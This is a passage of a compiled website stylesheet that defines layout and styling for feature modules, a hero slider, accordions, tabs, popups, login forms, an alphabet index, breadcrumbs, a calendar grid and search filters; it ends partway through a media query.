@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
